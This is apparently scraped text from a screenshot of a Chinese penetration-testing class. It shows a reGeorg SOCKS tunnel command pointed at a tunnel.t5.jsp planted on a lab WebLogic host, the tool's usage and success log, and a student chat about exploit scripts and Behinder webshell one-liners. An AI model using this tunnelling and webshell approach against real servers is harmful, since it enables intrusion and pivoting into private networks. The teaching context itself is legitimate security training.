 选择C:\Windows\system32\cmd.exe - python2 reGeorgSocksProxy.py -p 1080 -u http://192.168.78.105:7001/_async/tunnel.t5.jsp
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
网络安全就业推荐 bilibili
腾讯课堂
usage: reGeorgSocksProxy.py [-h] [-l] [-p] [-r] -u  [-v]
Socks server for reGeorg HTTP(s) tunneller
optional arguments:
-h, --help show this help message and exit
-l , --listen-on The default listening address
-p , --listen-port The default listening port
-r , --read-buff Local read buffer, max data to be sent per POST
-u , --url The url containing the tunnel script
-v , --verbose Verbose output[INFO|DEBUG]
D:\MyTools\渗透工具\12.渗透测试\reGeorg>python2 reGeorgSocksProxy.py -p 1080 -u http://192.168.78.105:7001/_async/tunnel.t5.jsp
[1m
[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m [0m] Log Level set to [INFO]
[[1m[1;37mINFO[0m [0m] Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.78.105:7001/_async/tunnel.t5.jsp]
[[1m[1;37mINFO[0m [0m] Checking if Georg is ready
[[1m[1;37mINFO[0m [0m] Georg says, 'All seems fine'
讨论区 成员(23)
陈健
1
杨达
老师啊。。这些脚本去哪里找。。
杨达
全都是测试漏洞的脚本 没有利用漏
洞的脚本
张盛
等下 冰蝎是不是不能用一句话木
马来接收
张盛
我用一句话不行 链接失败。。
张盛
好 知道了。
发送
资源监控